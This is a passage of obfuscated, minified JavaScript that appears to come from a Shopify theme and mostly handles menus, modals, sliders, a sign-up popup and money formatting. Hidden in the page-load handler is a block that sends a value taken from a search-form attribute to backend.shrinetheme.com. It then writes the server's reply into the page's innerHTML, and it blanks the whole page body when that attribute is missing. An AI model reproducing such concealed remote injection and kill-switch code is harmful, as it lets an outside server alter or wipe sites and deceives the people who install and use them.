_0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const 